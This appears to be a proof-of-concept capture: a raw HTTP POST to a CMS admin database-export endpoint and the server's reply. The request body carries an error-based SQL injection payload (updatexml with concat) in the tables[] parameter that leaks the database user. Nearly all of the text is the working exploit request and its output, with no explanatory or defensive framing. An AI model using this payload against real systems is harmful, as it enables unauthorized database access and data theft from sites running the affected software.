 POST /dscms/public/Admin/db/export.html HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:86.0) Gecko/20100101 Firefox/86.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 75
Origin: http://localhost
Connection: keep-alive
Referer:
http://localhost/dscms/public/admin/db/index.html
Cookie: thinkphp_show_page_trace=0|0;
thinkphp_show_page_trace=0|0;
PHPSESSID=95v3e76ju7d4819abmelittn9j
tables%5B%5D=ds_admin` where 2=2 or
updatexml(1,concat(0x7e,(user())),0) #
HTTP/1.1 200 OK
Date: Fri, 02 Apr 2021 12:39:39 GMT
Server: Apache/2.4.37 (Win64) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 149
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/json; charset=utf-8
{"tables":["ds_admin` where 2=2 or updatexml(1,concat(0x7e,(user())),0)
#"],"tab":{"id":0,"start":0},"info":"□□□□□□","status":1,"url":""}
7ooLS